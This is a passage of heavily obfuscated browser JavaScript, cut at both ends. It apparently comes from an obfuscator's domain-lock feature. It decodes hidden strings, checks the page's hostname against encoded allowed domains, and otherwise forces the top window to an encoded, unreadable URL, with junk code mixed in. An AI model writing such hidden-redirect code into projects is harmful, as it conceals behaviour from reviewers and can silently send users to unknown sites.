__TextDecoder="i7SwGM&cavZ9;}b|<h1C.>{_zxRDoIEuWs)!=UdJ+k](2n@`pB3^q5tXT84mjFQy~#ANf$[rP:LH\"6V?Y,%/O0*gKle",__Uint8Array,__Buffer,v_LIDZH,WVqTJFl,__String,__Array,utf8ArrayToStr;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,v_LIDZH=[],WVqTJFl=_UTtYC[0],__String=_UTtYC[0],__Array=-_UTtYC[1]);for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(s1KWK2g===-_UTtYC[1])continue;if(__Array<_UTtYC[0]){__Array=s1KWK2g}else{jPA8c7(__Array+=s1KWK2g*_UTtYC[12],WVqTJFl|=__Array<<__String,__String+=(__Array&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(v_LIDZH.push(WVqTJFl&_UTtYC[3]),WVqTJFl>>=_UTtYC[2],__String-=_UTtYC[2])}while(__String>_UTtYC[9]);__Array=-_UTtYC[1]}}if(__Array>-_UTtYC[1]){v_LIDZH.push((WVqTJFl|__Array<<__String)&_UTtYC[3])}return iH1DFX(v_LIDZH)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}Object[__Buffer(86)+__Buffer(87)+"ty"](__globalObject,__Buffer(_UTtYC[14]),{[__Buffer(89)]:__TextDecoder,[__Buffer(90)]:_UTtYC[20]});return __globalObject}function jPA8c7(){jPA8c7=function(){}}(function(){function __globalObject(__globalObject){var __TextDecoder="Ny@xwp=hERi}U?dJGtcvL#X6+lsM\"$e3_nZ7/To!{K*SW&OkQV1DFu:48fP]zrgq|aBH~A,(Y9j`>2C%0I[b;).^5<m",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}let __Uint8Array=location[_L8viH(_UTtYC[12])][__TextDecoder(92)]();if(__Uint8Array[__TextDecoder(93)](__TextDecoder(94))){function __Buffer(__globalObject){var __TextDecoder="8IAMdLp~Nwxu)?sz*#lb02S/G1=<H&@>f6:;mB!t._vg+r{9^ZqQhY`\"Cc]$yXKaJ4P5|3O7R[iDFT(U%jVWnE,keo}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="xeDXnC4Vt5uOSPM;6Jw]H!F^[@23:zbmc~*N(QUayB.\"Rsf7IELAqr1)Y{#WZ<lo=&jg}vk+K|0dT_8$i/?>9hG`%p,",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],__TextDecoder(_UTtYC[35]),_L8viH(96)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="GNsFQKU/9D5*|=dj40xJe}82o!~%u6+$X(W>v1.YLT^VyS\"fpmrOHhk]&M;bClwIE7B_Z<nA?P#gta,zR`@cq[3{):i",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(_L8viH(97)in dUH9qXP){nVjeB1I()}function nVjeB1I(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__String,__Array,s1KWK2g;jPA8c7(__Buffer=[],__String=_UTtYC[0]);for(__Array=_UTtYC[0];__Array<__Uint8Array;__Array++)__Buffer.push(__Array!==_UTtYC[0]&&__globalObject[__Array]>__globalObject[__Array-_UTtYC[1]]?__Buffer[__Array-_UTtYC[1]]+_UTtYC[1]:_UTtYC[1]);for(s1KWK2g=__Uint8Array-_UTtYC[1];s1KWK2g>=_UTtYC[0];s1KWK2g--){if(s1KWK2g!==__Uint8Array-_UTtYC[1]&&__globalObject[s1KWK2g]>__globalObject[s1KWK2g+_UTtYC[1]])__Buffer[s1KWK2g]=Math.max(__Buffer[s1KWK2g],__Buffer[s1KWK2g+_UTtYC[1]]+_UTtYC[1]);__String+=__Buffer[s1KWK2g]}return __String};console.log(__globalObject)}if(typeof window!==o3ihxro(98)&&typeof location!==o3ihxro(99)+o3ihxro(100)&&location[__Uint8Array]){function QKs1W4g(__globalObject){var __Uint8Array="}MGVqnTRE<s^]W0571S6wA+c;&xOf=_:,m`L%ktBFz\"[CHQ2D@g!pydINXKY(rJ3v{o~)#9/>j4U8?Pul$|ieZ.*ahb",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function KCuYfkN(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=QKs1W4g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===KCuYfkN(101)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(YatMR0){}__Array=[_L8viH(102)+_L8viH(103)+_L8viH(104)+_L8viH(105),_L8viH(106)];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var MNpVk0b=__Array[utf8ArrayToStr];if(!MNpVk0b)continue;if(__String===MNpVk0b)return _UTtYC[17];if(__String.length>MNpVk0b.length&&__String.slice(-(MNpVk0b.length+_UTtYC[1]))==_UTtYC[32]+MNpVk0b)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[18]))return _UTtYC[17];try{function BT81uOV(__globalObject){var __Uint8Array="P5;/1%~<3#fqlA_47x!=>W6ztTBX)yLIb`MO0JEs$N]kCQ@g:^rc,U}?&pmZ{a*Y+vujH8hRnG\"9eoFw2[|SDViK(d.",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function pUXhja(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=BT81uOV(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[18])&&typeof top.location!==_L8viH(_UTtYC[18])){function dyD2uwA(__globalObject){var __Uint8Array="O.BGQPigWbXrRDFJZsuTv[m$|xL=]@4&<e_3f#1}Hh9\",~nd0Et/awk5%:q8!V2MI>*lUjpNC6y(YzoKA^`+{)S7?c;",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function fcGIN53(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=dyD2uwA(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(fcGIN53(108)in dUH9qXP){AuIOyV()}function AuIOyV(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;jPA8c7(__Uint8Array=function(__globalObject,__Buffer,__String){var __Array={},s1KWK2g,_L8viH,MSeO6O;if(__globalObject[__Buffer+__String]!==_UTtYC[19])return __globalObject[__Buffer+__String];if(__Buffer===__String)return _UTtYC[17];for(s1KWK2g=_UTtYC[0];s1KWK2g<__Buffer.length;s1KWK2g++){if(__Array[__Buffer[s1KWK2g]]===_UTtYC[19])__Array[__Buffer[s1KWK2g]]=_UTtYC[0];if(__Array[__String[s1KWK2g]]===_UTtYC[19])__Array[__String[s1KWK2g]]=_UTtYC[0];jPA8c7(__Array[__Buffer[s1KWK2g]]++,__Array[__String[s1KWK2g]]--)}for(_L8viH in __Array)if(__Array[_L8viH]!==_UTtYC[0]){__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]}for(MSeO6O=_UTtYC[1];MSeO6O<__Buffer.length;MSeO6O++)if(__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(_UTtYC[0],MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(MSeO6O))||__Uint8Array(__globalObject,__Buffer.substr(_UTtYC[0],MSeO6O),__String.substr(__String.length-MSeO6O))&&__Uint8Array(__globalObject,__Buffer.substr(MSeO6O),__String.substr(_UTtYC[0],__String.length-MSeO6O))){__globalObject[__Buffer+__String]=_UTtYC[17];return _UTtYC[17]}__globalObject[__Buffer+__String]=_UTtYC[20];return _UTtYC[20]},console.log(__globalObject))}top.location.href=fcGIN53(109)}else if(typeof location!==pUXhja(110)){function xN4kHg(__globalObject){var __Uint8Array="gdtvW>1h!AG^Q/8Kzu);,y5%~@*=96RLw4[<?{&Hx}po0]+23_S\".`7e#($:aTjUBcOqPbmCFkJEslZXrIfDYMiVNn|",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var nVjeB1I=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(nVjeB1I===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=nVjeB1I}else{jPA8c7(MSeO6O+=nVjeB1I*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function HW3GtQI(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=xN4kHg(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=HW3GtQI(111)}}catch(YatMR0){}return _UTtYC[20]}catch(YatMR0){return _UTtYC[20]}}(),__Uint8Array=__Uint8Array[__String(112)](_UTtYC[25]))}const __Array=[__TextDecoder(113),__TextDecoder(114),__TextDecoder(115)],utf8ArrayToStr=__Array[__TextDecoder(116)](__globalObject=>{(function(){function __globalObject(__globalObject){var __TextDecoder="H?1l[Mdir>Q^6&oT]|.R~fyPuAB@n=_t*)wcNF0:<v9#j$;D+53pVs`%COeh\"{Wg}/zbKE2YSk7!L8I,xZaJG4(XmUq",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}if(__TextDecoder(117)in dUH9qXP){__Uint8Array()}function __Uint8Array(){function __globalObject(__globalObject){return __globalObject[_UTtYC[1]]*_UTtYC[22]+(__globalObject[_UTtYC[0]]<_UTtYC[0]?_UTtYC[21]|__globalObject[_UTtYC[0]]:__globalObject[_UTtYC[0]])}function __TextDecoder(__globalObject){switch(((__globalObject&_UTtYC[21])!==_UTtYC[0])*_UTtYC[1]+(__globalObject<_UTtYC[0])*_UTtYC[23]){case _UTtYC[0]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])];case _UTtYC[1]:return[__globalObject%_UTtYC[21]-_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])+_UTtYC[1]];case _UTtYC[23]:return[((__globalObject+_UTtYC[21])%_UTtYC[21]+_UTtYC[21])%_UTtYC[21],Math.round(__globalObject/_UTtYC[22])];case _UTtYC[24]:return[__globalObject%_UTtYC[21],Math.trunc(__globalObject/_UTtYC[22])]}}let __Uint8Array=__globalObject([_UTtYC[23],_UTtYC[25]]),__Buffer=__globalObject([_UTtYC[1],_UTtYC[23]]),__String=__Uint8Array+__Buffer,__Array=__String-__Buffer,utf8ArrayToStr=__Array*_UTtYC[23],s1KWK2g=utf8ArrayToStr/_UTtYC[23];jPA8c7(console.log(__TextDecoder(__String)),console.log(__TextDecoder(__Array)),console.log(__TextDecoder(utf8ArrayToStr)),console.log(__TextDecoder(s1KWK2g)))}try{var __Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH;function MSeO6O(__globalObject){var __TextDecoder="5OZinGk$CAyYj]12N@h9=7g4^Bp_6`zluP;?DdmoS.e83x{E&HT}c!#)RfFQXUvML*%J\"ba,:+[|/wI<qV0~s>r(WtK",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Buffer=function(__globalObject){return __globalObject.join("")},__String=__Buffer([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Array=__Buffer([_UTtYC[30],o3ihxro(118),o3ihxro(119)]),utf8ArrayToStr="");try{if(typeof window!==o3ihxro(_UTtYC[31])&&typeof location!==o3ihxro(_UTtYC[31])&&location[__String]){function fKVn9M(__globalObject){var __TextDecoder="vCdhHJpDTLBISAM~Nn_rW6<i)]EjK$9/Ql\"ku5|camfU,eV}+=x>Zs!3(gw.:b^F*1P%y;G7to?@48Y&XO{[#0z`2qR",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function R1LCHm(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=fKVn9M(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(utf8ArrayToStr=String(location[__String]),typeof String.prototype[__Array]===R1LCHm(121)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(rbI4as){}s1KWK2g=[o3ihxro(122),o3ihxro(123)];for(_L8viH=_UTtYC[0];_L8viH<s1KWK2g.length;_L8viH++){var o7YB3XN=s1KWK2g[_L8viH];if(!o7YB3XN)continue;if(utf8ArrayToStr===o7YB3XN)return _UTtYC[17];if(utf8ArrayToStr.length>o7YB3XN.length&&utf8ArrayToStr.slice(-(o7YB3XN.length+_UTtYC[1]))==_UTtYC[32]+o7YB3XN)return _UTtYC[17]}if(typeof window===o3ihxro(_UTtYC[31]))return _UTtYC[17];try{function OkV6oPs(__globalObject){var __TextDecoder="{v5w`[y&~>t!A,BYb0asUx#Pm?H\"i]eJo<q+j^_p$zIWQVSLMnNXOdgkDF.(c7CRrKh4u1*|G;=Zl8T9/)}263f@E%:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function AHvwIF(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=OkV6oPs(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==AHvwIF(_UTtYC[33])&&typeof top.location!==AHvwIF(_UTtYC[33])){function u2lIWJ(__globalObject){var __TextDecoder="~AItRiKGTaXMEQjkFmUBHJPlrqp5:h8CogZ@u)9%Y>]`v</edScDO=zxn;(LW17NfsyVb6&w0*+_,2{3$?4^!#|[.\"}",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,MSeO6O;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],s1KWK2g=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__Buffer;MSeO6O++){var o3ihxro=__TextDecoder.indexOf(__Uint8Array[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(s1KWK2g<_UTtYC[0]){s1KWK2g=o3ihxro}else{jPA8c7(s1KWK2g+=o3ihxro*_UTtYC[12],__Array|=s1KWK2g<<utf8ArrayToStr,utf8ArrayToStr+=(s1KWK2g&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);s1KWK2g=-_UTtYC[1]}}if(s1KWK2g>-_UTtYC[1]){__String.push((__Array|s1KWK2g<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function HNykaTJ(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=u2lIWJ(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=HNykaTJ(125)}else if(typeof location!==AHvwIF(_UTtYC[33])){location.href=AHvwIF(126)}}catch(rbI4as){}return _UTtYC[20]}catch(rbI4as){return _UTtYC[20]}})();return __Uint8Array[__TextDecoder(_UTtYC[34])+"es"](__globalObject)});if(!utf8ArrayToStr){(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var 